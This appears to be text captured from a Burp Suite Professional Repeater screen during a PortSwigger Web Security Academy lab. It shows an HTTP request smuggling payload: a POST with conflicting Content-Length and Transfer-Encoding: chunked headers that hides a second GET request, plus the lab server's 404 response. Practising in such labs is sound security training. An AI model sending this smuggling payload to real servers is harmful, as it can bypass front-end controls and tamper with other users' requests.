 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0aab00a303b35818c41faf9700ac004f.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host : 0aab00a303b35818c41faf9700ac004f.web-security-academy.net
\r \n
3 Content-Type : application/x-www-form-urlencoded \r \n
4 Content-Length : 42 \r \n
5 Transfer-Encoding : chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /asdasd HTTP/1.1 \r \n
10 X-BLBLBA: BLBLA
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type : application/json; charset=utf-8
3 Set-Cookie : session = ; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Connection : close
6 Content-Length : 11
7
8 "Not Found"
Inspector
Selection 42 (0x2a)
Selected text
0 \r \n
\r \n
GET /asdasd HTTP/1.1 \r \n
X-BLBLBA: BLBLA
Decoded from: URL encoding
0 \r \n
\r \n
GET /asdasd HTTP/1.1 \r \n
X-BLBLBA: BLBLA
Cancel Apply changes
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 3